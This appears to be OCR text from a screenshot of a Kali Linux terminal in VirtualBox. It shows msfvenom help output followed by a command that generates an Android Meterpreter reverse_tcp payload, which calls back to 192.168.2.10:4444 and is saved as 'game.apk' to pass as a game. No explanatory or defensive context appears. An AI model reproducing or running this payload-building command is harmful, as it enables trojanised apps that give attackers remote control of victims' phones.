 kali machine [Running] - Oracle VM VirtualBox
Machine View Devices Help
Applications Places Terminal Fri 09:42 1
root@kali: ~
File Edit View Search Terminal Help
platform <platform> The platform of the payload
-s, --space <length> The maximum size of the resulting payload
--encoder-space <length> The maximum size of the encoded payload (de
faults to the -s value)
-b, --bad-chars <list> The list of characters to avoid example: '\
x00\xff'
-i, --iterations <count> The number of times to encode the payload
-c, --add-code <path> Specify an additional win32 shellcode file
to include
-x, --template <path> Specify a custom executable file to use as
a template
-k, --keep Preserve the template behavior and inject t
he payload as a new thread
-o, --out <path> Save the payload
-v, --var-name <name> Specify a custom variable name to use for c
ertain output formats
smallest Generate the smallest possible payload
-h, --help Show this message
root@kali:~#
root@kali:~#
root@kali:~#
root@kali:~# msfvenom -p android/meterpreter/reverse_tcp LHOST=192.168.2.10 LPOR
T=4444 R > /root/Desktop/game.apk
Right Ctrl